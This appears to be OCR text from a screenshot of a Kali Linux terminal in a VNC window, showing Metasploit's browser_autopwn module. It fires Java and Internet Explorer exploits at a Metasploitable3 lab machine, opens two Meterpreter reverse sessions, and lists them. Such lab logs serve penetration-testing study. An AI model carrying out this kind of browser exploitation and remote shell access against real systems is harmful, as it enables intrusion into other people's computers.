 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
[*] 192.168.0.70     java_jre17_jmxbean - handling request for /tHTZe
[*] 192.168.0.70     java_jre17_provider_skeleton - handling request for /smhpiD
[*] 192.168.0.70     java_jre17_reflection_types - handling request for /kHKpRfxncbyl
[*] 192.168.0.70     ie_cgenericelement_uaf - Requesting: /ubCoPFjyD
[*] 192.168.0.70     ie_cgenericelement_uaf - Target selected as: IE 8 on Windows 7
[*] 192.168.0.70     ie_cgenericelement_uaf - Sending HTML...
[*] 192.168.0.70     java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.0.70     java_jre17_jmxbean - handling request for /tHTZe/
[*] 192.168.0.70     java_jre17_provider_skeleton - handling request for /smhpiD/
[*] 192.168.0.70     java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.0.70     java_atomicreferencearray - Generated jar to drop (5309 bytes).
[*] 192.168.0.70     java_jre17_reflection_types - handling request for /kHKpRfxncbyl/
[*] 192.168.0.70     java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 192.168.0.70     java_verifier_field_access - Generated jar to drop (5309 bytes).
[*] Meterpreter session 2 opened (192.168.0.78:7777 -> 192.168.0.70:49484) at 2020-06-24 17:42:20 -0500
[*] Sending stage (53906 bytes) to 192.168.0.70
[*] Session ID 2 (192.168.0.78:7777 -> 192.168.0.70:49484) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Meterpreter session 3 opened (192.168.0.78:7777 -> 192.168.0.70:49487) at 2020-06-24 17:42:40 -0500
[*] Sending stage (53906 bytes) to 192.168.0.70
msf5 auxiliary(server/browser_autopwn) >
[-] Could not execute migrate: Rex::Post::Meterpreter::RequestError stdapi_sys_process_attach: Operation failed: 1
sessions -i
Active sessions
===============
Id  Name  Type                    Information             Connection
--  ----  ----                    -----------             ----------
2         meterpreter java/windows  vagrant @ metasploitable3  192.168.0.78:7777 -> 192.168.0.70:49484 (192.168.0.70)
3         meterpreter java/java                                192.168.0.78:7777 -> 192.168.0.70:49487 (192.168.0.70)
msf5 auxiliary(server/browser_autopwn) >
msf5 auxiliary(server/browser_autopwn) > sessions -
Send to:
Type he
ENG
5:48 PM